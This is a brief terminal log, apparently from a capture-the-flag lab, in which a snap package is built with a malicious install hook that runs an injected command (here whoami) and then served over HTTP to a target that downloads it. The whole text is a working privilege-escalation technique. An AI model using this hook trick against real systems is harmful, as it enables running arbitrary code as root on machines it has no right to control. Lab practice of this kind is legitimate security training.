 ~ ✔ COMMAND=whoami
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}
/tmp/tmp.4yFtrHsmge ✔ md5sum xxxx_1.0_all.snap
0c96b50c6333f36a6d727ad4b31dbcf4  xxxx_1.0_all.snap
/tmp/tmp.4yFtrHsmge ✔ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.233 - - [25/Jun/2021 21:54:02] "GET /xxxx_1.0_all.snap HTTP/1.1" 200 -